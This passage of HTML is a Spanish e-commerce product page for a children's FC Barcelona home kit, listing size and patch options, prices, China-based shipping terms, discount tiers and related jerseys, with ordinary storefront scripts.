href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/equipaciones-niños">Equipaciones niños</a></li>			<li><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a></li>			<li><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html">CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS 16/17 ML</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS 16/17 ML">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-1a-equipacion-niNos-16-17-ml-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-1a-equipacion-niNos-16-17-ml-600x695.jpg" title="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS 16/17 ML" alt="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS 16/17 ML" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS 16/17 ML</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">13.90€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M35251</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option3608">Tamaño</label>
												<select name="option[3608]" id="input-option3608" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="9807">16 (95-105cm)														</option>														<option value="9808">18 (105-115cm)														</option>														<option value="9809">20 (115-125 cm)														</option>														<option value="9810">22 (125-135 cm)														</option>														<option value="9811">24 (135-145 cm)														</option>														<option value="9812">26 (145-155 cm)														</option>														<option value="9813">28 (155-165 cm)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option3605">Parche "beko"</label>
												<select name="option[3605]" id="input-option3605" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="9806">Si																(+1.50€)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option3609">Parche "fifa World Champions"</label>
												<select name="option[3609]" id="input-option3609" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="9814">None														</option>														<option value="9815">Sí																(+1.50€)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option3611">Parche Champions</label>
												<select name="option[3611]" id="input-option3611" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="9818">None														</option>														<option value="9819">Sí																(+2.00€)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option3612">Pantalones</label>
												<select name="option[3612]" id="input-option3612" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="9820">Sí (normal)																(+4.90€)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option3613">Calcetines</label>
												<select name="option[3613]" id="input-option3613" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="9821">None														</option>														<option value="9822">Sí																(+3.90€)														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option3607">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[3607]" value="" placeholder="Número" id="input-option3607" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option3606">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[3606]" value="" placeholder="Nombre" id="input-option3606" class="form-control" />
											</div>											<div class="form-group required">
												<label class="control-label">Parche</label>
												<div id="input-option3610">														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[3610][]" value="9816" /> <img src="https://www.cfb3camisetas.com.es/image/cache/catalog/patch/La-Liga-50x50.jpg" alt="La Liga+2.00€" class="img-thumbnail" />La Liga																	(+2.00€)															</label>
														</div>														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[3610][]" value="9817" /> <img src="https://www.cfb3camisetas.com.es/image/cache/no_image-50x50.png" alt="None" class="img-thumbnail" />None															</label>
														</div>												</div>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="1743" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('1743');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('1743');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Nueva camiseta para niños de La Liga del FC BARCELONA 2016/17 segunda equipación. La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento. Se pueden personalizar con nombre y número. También se puede escoger el parche que ustedes deseen. Tardan de 3-10 días en llegar. Fiabilidad del 100%.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-3a-equipacion-niNos-18-19.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-3a-equipacion-niNos-18-19-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 3ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 3ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-3a-equipacion-niNos-18-19.html">CFB3-Camisetas FC Barcelona 3ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('361');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('361');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-2a-equipacion-niNos-18-19.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-2a-equipacion-niNos-18-19-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 2ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 2ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-2a-equipacion-niNos-18-19.html">CFB3-Camisetas FC Barcelona 2ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('515');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('515');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-18-19.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-1a-equipacion-niNos-18-19-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-18-19.html">CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('520');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('520');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-3a-equipacion-niNos-17-18.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-3a-equipacion-niNos-17-18-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 3ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 3ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-3a-equipacion-niNos-17-18.html">CFB3-Camisetas FC Barcelona 3ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1124');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1124');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-17-18-ml.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-1a-equipacion-niNos-17-18-ml-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-17-18-ml.html">CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1415');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1415');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-2a-equipacion-niNos-17-18.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-2a-equipacion-niNos-17-18-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 2ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 2ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-2a-equipacion-niNos-17-18.html">CFB3-Camisetas FC Barcelona 2ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1481');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1481');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-17-18.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-1a-equipacion-niNos-17-18-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-17-18.html">CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1642');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1642');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/equipaciones-ninos/fc-barcelona-1a-equipacion-niNos-16-17-ml-600x695.jpg" alt="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." title="CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html">CFB3-Camisetas FC Barcelona 1ª Equipacion NIÑOS ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">13.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1743');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1743');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1743');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
